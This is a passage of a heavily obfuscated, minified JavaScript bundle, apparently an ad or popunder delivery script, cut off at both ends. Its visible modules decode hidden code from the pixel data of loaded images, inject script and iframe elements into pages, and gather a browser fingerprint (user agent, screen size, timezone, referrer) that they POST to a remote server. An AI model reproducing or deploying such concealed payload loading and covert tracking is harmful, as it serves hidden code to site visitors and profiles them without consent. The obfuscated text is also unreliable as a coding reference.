r=n[$.av](),e=t[$.av](),u=r[$.s]*r[$.t],o=e[$.s]*e[$.t];break;}}}catch(n){return $.BD;}});break;case $.CA:var r=t[$.Gx](function(n){for($._Bh=$.BD;$._Bh<$.CA;$._Bh+=$.y){switch($._Bh){case $.y:return r||e||u;break;case $.BD:var t=[][$.Bz][$.By](n[$.ec])[$.Bs]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BD<r[$.Gr]?r[$.BD][$.i]:$.Bt,u=$.BD<t[$.Gr]?t[$.BD][$.i]:$.Bt;break;case $.BD:var c=($.BD,f[$.Ch])(window[$.bu][$.cC]),n=document[$.E]($.be),t=[][$.Bz][$.By](n)[$.Gx](function(n){for($._Bx=$.BD;$._Bx<$.CA;$._Bx+=$.y){switch($._Bx){case $.y:return u&&!e&&!o;break;case $.BD:var t=($.BD,f[$.Ch])(n[$.i]),r=t[$.ei]()===c[$.ei](),e=-$.y<n[$.i][$.Jn]($.ev),u=r||!i,o=s[$.Ja](n[$.i]);break;}}});break;}}};break;case $.CA:var e,u=r($.Ga),f=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Es=$.BD;$._Es<$.Fr;$._Es+=$.y){switch($._Es){case $.Fq:function w(){for($._w=$.BD;$._w<$.Fq;$._w+=$.y){switch($._w){case $.Ce:var t=n[$.Gy](c.en),r=f(t,$.Ce),u=r[$.BD],o=r[$.y],i=r[$.CA];break;case $.y:try{n=s[d]||$.Bt;}catch(n){}break;case $.Ct:return[m(u,$.GA)||new e()[$.bb](),m(i,$.GA)||$.BD,m(o,$.GA)||$.BD];break;case $.CA:try{n||(n=sessionStorage[d]||$.Bt);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CA:var f=function(n,t){for($._En=$.BD;$._En<$.Ce;$._En+=$.y){switch($._En){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BD;$._Ej<$.Ce;$._Ej+=$.y){switch($._Ej){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.qt=function(){for($._Bj=$.BD;$._Bj<$.Fq;$._Bj+=$.y){switch($._Bj){case $.Ce:if(i&&c)return!$.BD;break;case $.y:if(r+v<new e()[$.bb]())return p(new e()[$.bb](),$.BD,$.BD),$.BD<a.v;break;case $.Ct:return!$.y;break;case $.CA:var i=o<a.v,c=u+l<new e()[$.bb]();break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.y],o=t[$.CA];break;}}},t.It=function(){for($._n=$.BD;$._n<$.CA;$._n+=$.y){switch($._n){case $.y:p(r,new e()[$.bb](),u+$.y);break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.CA];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function p(n,t,r){for($._o=$.BD;$._o<$.Ce;$._o+=$.y){switch($._o){case $.CA:try{sessionStorage[d]=e;}catch(n){}break;case $.y:try{s[d]=e;}catch(n){}break;case $.BD:var e=[n,r,t][$.Bs](c.en);break;}}}break;case $.Ct:var u=r($.Gd),c=r($.Fq),a=r($.BD),d=$.Es+a.e+$.Jy,v=a.w*u.Ct,l=a.h*u.zt;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Ce;$._H+=$.y){switch($._H){case $.CA:t.zt=$.Ib,t.Ct=$.Ic;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.Fq;$._Ec+=$.y){switch($._Ec){case $.Ce:function o(n){for($._Ea=$.BD;$._Ea<$.CA;$._Ea+=$.y){switch($._Ea){case $.y:o!==l&&o!==h||(t===m?(s[$.cF]=p,s[$.do]=v.g,s[$.cJ]=v.e,s[$.dp]=v.a):t!==_||!i||f&&!a||(s[$.cF]=y,s[$.cH]=i,($.BD,d.Un)(r,c,u,e)[$.bo](function(n){for($._Do=$.BD;$._Do<$.CA;$._Do+=$.y){switch($._Do){case $.y:t[$.cF]=g,t[$.cE]=r,t[$.cH]=i,t[$.ah]=n,j(o,t);break;case $.BD:var t=$.$();break;}}})[$.er](function(n){for($._ED=$.BD;$._ED<$.CA;$._ED+=$.y){switch($._ED){case $.y:t[$.cF]=b,t[$.cE]=r,t[$.cH]=i,t[$.cd]=n&&n[$.Go],j(o,t);break;case $.BD:var t=$.$();break;}}})),s[$.cF]&&j(o,s));break;case $.BD:var r=n&&n[$.ah]&&n[$.ah][$.cE],t=n&&n[$.ah]&&n[$.ah][$.cF],e=n&&n[$.ah]&&n[$.ah][$.c],u=n&&n[$.ah]&&n[$.ah][$.cG],o=n&&n[$.ah]&&n[$.ah][$.JE],i=n&&n[$.ah]&&n[$.ah][$.cH],c=n&&n[$.ah]&&n[$.ah][$.cI],f=n&&n[$.ah]&&n[$.ah][$.cJ],a=f===v.e||f===v.a,s=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(){for($._BH=$.BD;$._BH<$.CA;$._BH+=$.y){switch($._BH){case $.y:window[$.B]($.Go,o);break;case $.BD:try{(e=new w(l))[$.B]($.Go,o),(u=new w(h))[$.B]($.Go,o);}catch(n){}break;}}};break;case $.Ct:function j(n,t){for($._u=$.BD;$._u<$.CA;$._u+=$.y){switch($._u){case $.y:window[$.JD](t,$.Jq);break;case $.BD:switch(t[$.JE]=n){case h:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.CA:var d=r($.GC),v=r($.BD),l=$.DD,h=$.DE,m=$.DF,p=$.DG,_=$.DH,y=$.DI,b=$.DJ,g=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cq;break;}}},function(e,u,i){for($._Ew=$.BD;$._Ew<$.Fr;$._Ew+=$.y){switch($._Ew){case $.Fq:function P(n){return x(b(n)[$.Gy]($.Bt)[$.Jo](function(n){return $.dG+($.HJ+n[$.bE]($.BD)[$.Bu]($.GH))[$.Bz](-$.CA);})[$.Bs]($.Bt));}break;case $.CA:var O=$.Fe==typeof Symbol&&$.Jw==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.fa]===Symbol&&n!==Symbol[$.CE]?$.Jw:typeof n;};break;case $.Ce:u.Zn=function(n,i){return new d[$.Ch](function(e,u){for($._Ei=$.BD;$._Ei<$.CA;$._Ei+=$.y){switch($._Ei){case $.y:o[$.cC]=n,o[$.cb]=S._t,o[$.cF]=S.bt,o[$.cp]=S.yt,document[$.Cm][$.cw](o,document[$.Cm][$.Cd]),o[$.bi]=function(){for($._Ed=$.BD;$._Ed<$.CA;$._Ed+=$.y){switch($._Ed){case $.y:var t,r;break;case $.BD:try{for($._EE=$.BD;$._EE<$.CA;$._EE+=$.y){switch($._EE){case $.y:o[$.Ci][$.bF](o),i===A.xt?e(E(n)):e(P(n));break;case $.BD:var n=(t=o[$.cC],((r=h[$.CE][$.Bz][$.By](document[$.fb])[$.Gx](function(n){return n[$.cC]===t;})[$.ak]()[$.fo])[$.BD][$.fp][$.fg]($.fr)?r[$.BD][$.m][$.fu]:r[$.CA][$.m][$.fu])[$.Bz]($.y,-$.y));break;}}}catch(n){u();}break;}}},o[$.Gp]=function(){o[$.Ci][$.bF](o),u();};break;case $.BD:var o=document[$.A](S.pt);break;}}});},u.Kn=function(t,w){return new d[$.Ch](function(v,n){for($._Ev=$.BD;$._Ev<$.CA;$._Ev+=$.y){switch($._Ev){case $.y:l[$.cp]=$.cv,l[$.i]=t,l[$.bi]=function(){for($._Eq=$.BD;$._Eq<$.Fr;$._Eq+=$.y){switch($._Eq){case $.Fq:var s=c(o[$.Bs]($.Bt)[$.eu]($.BD,u)),d=w===A.xt?E(s):P(s);break;case $.CA:var t=n[$.eI]($.ee);break;case $.Ce:t[$.du](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fm:return v(d);break;case $.Ct:for(var r=t[$.eJ]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.ah],u=e[$.Bz]($.BD,$.Ga)[$.Gx](function(n,t){return(t+$.y)%$.Ct;})[$.Ju]()[$.bj](function(n,t,r){return n+t*f[$.es]($.fn,r);},$.BD),o=[],i=$.Ga;i<e[$.Gr];i++)if((i+$.y)%$.Ct){for($._Em=$.BD;$._Em<$.CA;$._Em+=$.y){switch($._Em){case $.y:(w===A.xt||$.JH<=a)&&o[$.ac](k[$.o](a));break;case $.BD:var a=e[i];break;}}}break;case $.BD:var n=document[$.A]($.ed);break;}}},l[$.Gp]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},u.Qn=function(o,i){for($._Ef=$.BD;$._Ef<$.CA;$._Ef+=$.y){switch($._Ef){case $.y:return new d[$.Ch](function(t,r){for($._EJ=$.BD;$._EJ<$.CA;$._EJ+=$.y){switch($._EJ){case $.y:if(e[$.ax](a,o),e[$.cI]=f,e[$.cj]=!$.BD,e[$.ch](A.gt,c(n(i))),e[$.bi]=function(){for($._Dd=$.BD;$._Dd<$.CA;$._Dd+=$.y){switch($._Dd){case $.y:n[$.dy]=e[$.dy],n[$.Da]=f===A.kt?g[$.ex](e[$.Da]):e[$.Da],$.BD<=[$.eB,$.eC][$.Jn](e[$.dy])?t(n):r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));break;case $.BD:var n=$.$();break;}}},e[$.Gp]=function(){r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));},a===A.St){for($._EF=$.BD;$._EF<$.CA;$._EF+=$.y){switch($._EF){case $.y:e[$.ch](A.jt,A.Ot),e[$.bg](u);break;case $.BD:var u=$.dn===(void $.BD===s?$.Cr:O(s))?g[$.ex](s):s;break;}}}else e[$.bg]();break;case $.BD:var e=new window[$.br]();break;}}});break;case $.BD:var f=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,a=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,s=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}},u.Wn=function(e,m){for($._Eh=$.BD;$._Eh<$.CA;$._Eh+=$.y){switch($._Eh){case $.y:return new d[$.Ch](function(f,a){for($._Ee=$.BD;$._Ee<$.Ce;$._Ee+=$.y){switch($._Ee){case $.CA:window[$.B]($.Go,r),d[$.i]=e,(document[$.c]||document[$.k])[$.q](d),w=p(h,S.tt),l=p(h,S.nt);break;case $.y:function r(r){for($._Eb=$.BD;$._Eb<$.CA;$._Eb+=$.y){switch($._Eb){case $.y:if(e===s)if(t(w),null===r[$.ah][e]){for($._De=$.BD;$._De<$.CA;$._De+=$.y){switch($._De){case $.y:u[e]=$.$($.fA,$.fD,$.cE,c(n(m)),$.cG,y,$.c,$.dn===(void $.BD===j?$.Cr:O(j))?g[$.ex](j):j),y===A.St&&(u[e][$.fh]=g[$.ex]($.$($.Db,A.Ot))),d[$.x][$.JD](u,$.Jq);break;case $.BD:var u=$.$();break;}}}else{for($._EI=$.BD;$._EI<$.Ce;$._EI+=$.y){switch($._EI){case $.CA:o[$.dy]=i[$.fs],o[$.Da]=_===A.xt?E(i[$.c]):P(i[$.c]),$.BD<=[$.eB,$.eC][$.Jn](o[$.dy])?f(o):a(new Error($.ej+o[$.dy]+$.fC+m));break;case $.y:var o=$.$(),i=g[$.Jr](b(r[$.ah][e]));break;case $.BD:v=!$.BD,h(),t(l);break;}}}break;case $.BD:var e=Object[$.Jp](r[$.ah])[$.ak]();break;}}}break;case $.BD:var s=($.BD,M.vn)(e),d=($.BD,M.ln)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{d[$.Ci][$.bF](d),window[$.C]($.Go,r),v||a(new Error($.eb));}catch(n){}};break;}}});break;case $.BD:var _=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,y=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,j=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}};break;case $.y:Object[$.e](u,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function E(n){for($._BB=$.BD;$._BB<$.CA;$._BB+=$.y){switch($._BB){case $.y:return new o(t)[$.Jo](function(n,t){return e[$.bE](t);});break;case $.BD:var e=b(n),t=new r(e[$.Gr]);break;}}}break;case $.Ct:var a,S=i($.GH),A=i($.Ft),M=i($.Fr),s=i($.Fv),d=(a=s)&&a[$.Cb]?a:$.$($.Ch,a);break;case $.BD:$.Cq;break;}}},function(n,t,r){(function(o){!function(s,d){for($._FA=$.BD;$._FA<$.Fq;$._FA+=$.y){switch($._FA){case $.Ce:function i(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ex=$.BD;$._Ex<$.Ct;$._Ex+=$.y){switch($._Ex){case $.Ce:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(o&&v(s,o)|v(d,o))try{c=o[$.bo];}catch(n){u=$.BD,o=n;}break;case $.CA:if(v(s,c))try{c[$.By](o,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(s,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BD;n<i[$.Gr];)c=i[n++],v(s,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BD:if(i=r.q,e!=v)return l(function(n,t){i[$.ac]($.$($.If,this,$.fJ,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.By](f=$.$($.bo,function(n,t){return a(n,t);},$.er,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.Ct:(n[$.Bv]=l)[$.cB]=i,l[$.ar]=function(r){return l(function(n,t){t(r);});},l[$.as]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.at]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.CA:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(d,e)|v(s,e)&&e[$.bo],v(s,u)?e==n?r(TypeError()):u[$.By](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.De,$.gE);}[$.By](t,r($.gF)[$.Jj]));},function(n,i,c){(function(n){for($._Ct=$.BD;$._Ct<$.Ce;$._Ct+=$.y){switch($._Ct){case $.CA:i[$.Be]=function(){return new o(e[$.By](p,r,arguments),t);},i[$.Bf]=function(){return new o(e[$.By](q,r,arguments),u);},i[$.Bh]=i[$.Bi]=function(n){n&&n[$.aE]();},o[$.CE][$.aD]=o[$.CE][$.bp]=function(){},o[$.CE][$.aE]=function(){this[$.ap][$.By](r,this[$.ao]);},i[$.Jg]=function(n,r){t(n[$.ca]),n[$.bt]=r;},i[$.Jh]=function(n){t(n[$.ca]),n[$.bt]=-$.y;},i[$.Ji]=i[$.am]=function(n){for($._Ch=$.BD;$._Ch<$.Ce;$._Ch+=$.y){switch($._Ch){case $.CA:$.BD<=r&&(n[$.ca]=p(function(){n[$.ep]&&n[$.ep]();},r));break;case $.y:var r=n[$.bt];break;case $.BD:t(n[$.ca]);break;}}},c($.JH),i[$.Jj]=$.Cr!=typeof self&&self[$.Jj]||void $.BD!==n&&n[$.Jj]||this&&this[$.Jj],i[$.Jk]=$.Cr!=typeof self&&self[$.Jk]||void $.BD!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.y:function o(n,t){this[$.ao]=n,this[$.ap]=t;}break;case $.BD:var r=void $.BD!==n&&n||$.Cr!=typeof self&&self||window,e=Function[$.CE][$.Cf];break;}}}[$.By](i,c($.fl)));},function(n,t,r){(function(n,_){!function(r,e){for($._FJ=$.BD;$._FJ<$.Ct;$._FJ+=$.y){switch($._FJ){case $.Ce:function m(n){if(s)p(m,$.BD,n);else{for($._DI=$.BD;$._DI<$.CA;$._DI+=$.y){switch($._DI){case $.y:if(t){for($._DH=$.BD;$._DH<$.CA;$._DH+=$.y){switch($._DH){case $.y:try{!function(n){for($._CH=$.BD;$._CH<$.CA;$._CH+=$.y){switch($._CH){case $.y:switch(r[$.Gr]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CA:t(r[$.BD],r[$.y]);break;case $.Ce:t(r[$.BD],r[$.y],r[$.CA]);break;default:t[$.Cf](e,r);}break;case $.BD:var t=n[$.eD],r=n[$.eE];break;}}}(t);}finally{w(n),s=!$.y;}break;case $.BD:s=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jj]){for($._FI=$.BD;$._FI<$.CA;$._FI+=$.y){switch($._FI){case $.y:l=l&&l[$.Be]?l:r,$.bv===$.$()[$.Bu][$.By](r[$.dm])?u=function(n){_[$.Et](function(){m(n);});}:!function(){if(r[$.JD]&&!r[$.fm]){for($._Dv=$.BD;$._Dv<$.CA;$._Dv+=$.y){switch($._Dv){case $.y:return r[$.fq]=function(){n=!$.y;},r[$.JD]($.Bt,$.Jq),r[$.fq]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fq];break;}}}}()?r[$.Bj]?((t=new v())[$.fx][$.fq]=function(n){m(n[$.ah]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.ba)?(o=d[$.k],u=function(n){for($._FD=$.BD;$._FD<$.CA;$._FD+=$.y){switch($._FD){case $.y:t[$.gD]=function(){m(n),t[$.gD]=null,o[$.bF](t),t=null;},o[$.q](t);break;case $.BD:var t=d[$.A]($.ba);break;}}}):u=function(n){p(m,$.BD,n);}:(i=$.gG+f[$.Bm]()+$.gI,n=function(n){n[$.gH]===r&&$.ga==typeof n[$.ah]&&$.BD===n[$.ah][$.Jn](i)&&m(+n[$.ah][$.Bz](i[$.Gr]));},r[$.B]?r[$.B]($.Go,n,!$.y):r[$.gJ]($.fq,n),u=function(n){r[$.JD](i+n,$.Jq);}),l[$.Jj]=function(n){for($._DD=$.BD;$._DD<$.Ct;$._DD+=$.y){switch($._DD){case $.Ce:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gr]-$.y),r=$.BD;r<t[$.Gr];r++)t[r]=arguments[r+$.y];break;case $.CA:var e=$.$($.eD,n,$.eE,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bt+n));break;}}},l[$.Jk]=w;break;case $.BD:var u,o,t,i,n,c=$.y,a=$.$(),s=!$.y,d=r[$.z],l=Object[$.cm]&&Object[$.cm](r);break;}}}break;case $.CA:function w(n){delete a[n];}break;case $.BD:$.Cq;break;}}}($.Cr==typeof self?void $.BD===n?this:n:self);}[$.By](t,r($.fl),r($.gb)));},function(n,r){for($._DF=$.BD;$._DF<$.Fp;$._DF+=$.y){switch($._DF){case $.Fn:function _(){}break;case $.Ct:!function(){for($._BG=$.BD;$._BG<$.CA;$._BG+=$.y){switch($._BG){case $.y:try{u=$.Fe==typeof t?t:c;}catch(n){u=c;}break;case $.BD:try{e=$.Fe==typeof p?p:i;}catch(n){e=i;}break;}}}();break;case $.Fr:function w(){if(!d){for($._Cy=$.BD;$._Cy<$.Ct;$._Cy+=$.y){switch($._Cy){case $.Ce:a=null,d=!$.y,function(r){for($._Ck=$.BD;$._Ck<$.Ce;$._Ck+=$.y){switch($._Ck){case $.CA:try{u(r);}catch(n){try{return u[$.By](null,r);}catch(n){return u[$.By](this,r);}}break;case $.y:if((u===c||!u)&&t)return(u=t)(r);break;case $.BD:if(u===t)return t(r);break;}}}(n);break;case $.y:d=!$.BD;break;case $.CA:for(var r=s[$.Gr];r;){for($._Ca=$.BD;$._Ca<$.CA;$._Ca+=$.y){switch($._Ca){case $.y:v=-$.y,r=s[$.Gr];break;case $.BD:for(a=s,s=[];++v<r;)a&&a[v][$.Gw]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Ce:function f(t){for($._Bz=$.BD;$._Bz<$.Ce;$._Bz+=$.y){switch($._Bz){case $.CA:try{return e(t,$.BD);}catch(n){try{return e[$.By](null,t,$.BD);}catch(n){return e[$.By](this,t,$.BD);}}break;case $.y:if((e===i||!e)&&p)return(e=p)(t,$.BD);break;case $.BD:if(e===p)return p(t,$.BD);break;}}}break;case $.Fk:function m(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fq:var a,s=[],d=!$.y,v=-$.y;break;case $.CA:function c(){throw new Error($.HA);}break;case $.y:function i(){throw new Error($.Gz);}break;case $.GA:o[$.Et]=function(n){for($._CF=$.BD;$._CF<$.Ce;$._CF+=$.y){switch($._CF){case $.CA:s[$.ac](new m(n,t)),$.y!==s[$.Gr]||d||f(w);break;case $.y:if($.y<arguments[$.Gr])for(var r=$.y;r<arguments[$.Gr];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gr]-$.y);break;}}},m[$.CE][$.Gw]=function(){this[$.Je][$.Cf](null,this[$.Jf]);},o[$.Eu]=$.Ev,o[$.Ev]=!$.BD,o[$.Ew]=$.$(),o[$.Ex]=[],o[$.Ey]=$.Bt,o[$.Ez]=$.$(),o.on=_,o[$.FA]=_,o[$.FB]=_,o[$.FC]=_,o[$.FD]=_,o[$.FE]=_,o[$.FF]=_,o[$.FG]=_,o[$.FH]=_,o[$.FI]=function(n){return[];},o[$.FJ]=function(n){throw new Error($.aJ);},o[$.Fa]=function(){return $.JF;},o[$.Fb]=function(n){throw new Error($.aa);},o[$.Fc]=function(){return $.BD;};break;case $.Fm:function l(){d&&a&&(d=!$.y,a[$.Gr]?s=a[$.ai](s):v=-$.y,s[$.Gr]&&w());}break;case $.BD:var e,u,o=n[$.Bv]=$.$();break;}}},function(n,t,r){for($._Et=$.BD;$._Et<$.Fk;$._Et+=$.y){switch($._Et){case $.Fr:d.Lt=$.Df,d.Xt=$.Dj,d.Ut=$.Id,d.Yt=$.Ie,d.Zt=$.If,d.$t=$.Hx;break;case $.Ce:t.$n=function(n,t){for($._x=$.BD;$._x<$.CA;$._x+=$.y){switch($._x){case $.y:s[c]=f+$.y,s[o]=new e()[$.bb](),s[i]=$.Bt;break;case $.BD:var r=B(n,t),u=x(r,$.Ce),o=u[$.BD],i=u[$.y],c=u[$.CA],f=m(s[c],$.GA)||$.BD;break;}}},t.Jn=function(n,t,r){for($._DC=$.BD;$._DC<$.Ce;$._DC+=$.y){switch($._DC){case $.CA:var g,j,O,k;break;case $.y:if(s[i]&&!s[c]){for($._Cz=$.BD;$._Cz<$.Ct;$._Cz+=$.y){switch($._Cz){case $.Ce:g=b,j=$.dj+($.BD,A.C)()+$.et,O=Object[$.Jp](g)[$.Jo](function(n){for($._Cf=$.BD;$._Cf<$.CA;$._Cf+=$.y){switch($._Cf){case $.y:return[n,t][$.Bs]($.fH);break;case $.BD:var t=y(g[n]);break;}}})[$.Bs]($.fk),(k=new window[$.br]())[$.ax]($.Ia,j,!$.BD),k[$.ch](M,P),k[$.bg](O);break;case $.y:s[c]=l,s[a]=$.BD;break;case $.CA:var b=$.$($.da,n,$.db,p,$.dc,w,$.dd,r,$.de,l,$.fc,function(){for($._CB=$.BD;$._CB<$.Ct;$._CB+=$.y){switch($._CB){case $.Ce:return s[E]=t;break;case $.y:if(n)return n;break;case $.CA:var t=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.BD:var n=s[E];break;}}}(),$.df,_,$.dg,v,$.dh,d,$.ds,navigator[$.dC],$.eG,window[$.aw][$.s],$.eH,window[$.aw][$.t],$.cG,t||T,$.eh,new e()[$.bd](),$.el,($.BD,S[$.Ch])(r),$.em,($.BD,S[$.Ch])(p),$.en,($.BD,S[$.Ch])(_),$.eo,navigator[$.dJ]||navigator[$.eF]);break;case $.BD:var d=m(s[a],$.GA)||$.BD,v=m(s[i],$.GA),l=new e()[$.bb](),w=l-v,h=document,p=h[$.db],_=window[$.bu][$.cC];break;}}}break;case $.BD:var u=B(n,t),o=x(u,$.Ce),i=o[$.BD],c=o[$.y],a=o[$.CA];break;}}};break;case $.Fq:var M=$.Db,P=$.Dc,E=$.Dd,i=$.De,c=$.Df,a=$.Dg,T=$.Dh,d=$.$();break;case $.CA:var x=function(n,t){for($._Eo=$.BD;$._Eo<$.Ce;$._Eo+=$.y){switch($._Eo){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ek=$.BD;$._Ek<$.Ce;$._Ek+=$.y){switch($._Ek){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function B(n,t){for($._d=$.BD;$._d<$.CA;$._d+=$.y){switch($._d){case $.y:return[[E,e][$.Bs](r),[E,e,i][$.Bs](r),[E,e,c][$.Bs](r)];break;case $.BD:var r=d[t]||a,e=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.Ct:var u,o=r($.Ga),S=(u=o)&&u[$.Cb]?u:$.$($.Ch,u),A=r($.y);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FF=$.BD;$._FF<$.Fq;$._FF+=$.y){switch($._FF){case $.Ce:function i(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,r){for($._FE=$.BD;$._FE<$.CA;$._FE+=$.y){switch($._FE){case $.y:return($.BD,u.Un)(n,null,null,null,!$.BD)[$.bo](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,o.Jt)(c.e,n),n;})[$.er](function(){return($.BD,o.Kt)(c.e);})[$.bo](function(n){for($._FC=$.BD;$._FC<$.CA;$._FC+=$.y){switch($._FC){case $.y:n&&(u=n,o=t,i=r,new v[$.Ch](function(n,t){for($._FB=$.BD;$._FB<$.Ct;$._FB+=$.y){switch($._FB){case $.Ce:p(function(){return void $.BD!==r&&r[$.Ci][$.bF](r),($.BD,s.An)(o)?(($.BD,a[$.Dm])($.fz),n()):t();});break;case $.y:var r=void $.BD;break;case $.CA:if(-$.y<[f.In,f.zn,f.Cn][$.Jn](c.g)){for($._Ey=$.BD;$._Ey<$.Ct;$._Ey+=$.y){switch($._Ey){case $.Ce:try{w[$.Ci][$.cw](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CA:r[$.bi]=i,r[$.q](e),r[$.gA]($.gB,c.e),r[$.gA]($.gC,($.BD,l[$.Ch])(b(c.O)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dm])($.fw);break;}}}));break;case $.BD:var u,o,i;break;}}});break;case $.BD:var n=t===f.Bn?($.BD,e[$.Dk])():b(c.O);break;}}};break;case $.Ct:var w=document[$.a];break;case $.CA:var c=r($.BD),f=r($.Fp),a=r($.CA),e=r($.y),u=r($.GC),o=r($.Bx),s=r($.GA),v=i(r($.Fv)),l=i(r($.Ga));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Eu=$.BD;$._Eu<$.Fm;$._Eu+=$.y){switch($._Eu){case $.Fq:function a(n){for($._e=$.BD;$._e<$.CA;$._e+=$.y){switch($._e){case $.y:return[[e,t][$.Bs](o),[e,t][$.Bs](u)];break;case $.BD:var t=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.CA:var c=function(n,t){for($._Ep=$.BD;$._Ep<$.Ce;$._Ep+=$.y){switch($._Ep){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Ce;$._El+=$.y){switch($._El){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.Jt=function(n,t){for($._f=$.BD;$._f<$.CA;$._f+=$.y){switch($._f){case $.y:s[u]=$.BD,s[o]=t;break;case $.BD:var r=a(n),e=c(r,$.CA),u=e[$.BD],o=e[$.y];break;}}},t.Kt=function(n){for($._v=$.BD;$._v<$.Ce;$._v+=$.y){switch($._v){case $.CA:return 